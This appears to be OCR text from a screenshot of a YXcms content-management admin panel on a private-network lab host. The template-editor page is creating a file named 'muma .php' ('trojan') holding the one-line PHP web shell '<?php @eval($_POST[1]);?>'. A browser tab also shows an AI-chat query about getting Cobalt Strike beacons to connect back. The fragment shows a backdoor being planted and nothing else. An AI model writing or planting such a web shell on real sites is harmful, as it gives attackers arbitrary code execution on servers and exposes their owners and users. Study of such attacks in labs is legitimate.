 YXcms-信息管理系统
Cobalt Strike 上线用途 - 豆包
不安全
192.168.52.143/yxcms/index.php?r=admin/index/index#
YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户: YX 首页
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置: 【模板"default"新增文件】
文件名称: muma .php
1 <?php @eval($_POST[1]);?>
内容:
创建